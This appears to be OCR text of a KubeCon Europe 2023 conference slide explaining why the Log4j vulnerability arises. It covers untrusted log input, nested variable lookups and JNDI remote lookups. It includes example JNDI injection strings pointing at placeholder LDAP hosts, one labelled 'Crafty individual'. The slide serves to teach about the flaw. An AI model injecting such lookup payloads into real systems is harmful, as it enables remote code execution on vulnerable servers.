 Log4j features
Vulnerability is due to 3 features:
1. Allows to log messages from sources that you
don't control
2. Allows to log environment variables
${java_version}
a. Recursively ${...${...}}
3. JNDI feature - lookup information on other
servers (DNS lookups, LDAP)
a. ${jndi://ldap:1.1.1.1:8080}
b. Run a Java object
Crafty individual: ${jndi://ldap:1.2.3.4:1239/a}
hubble
POLICY
ISOVALENT
KubeCon
CloudNativeCon
Europe 2023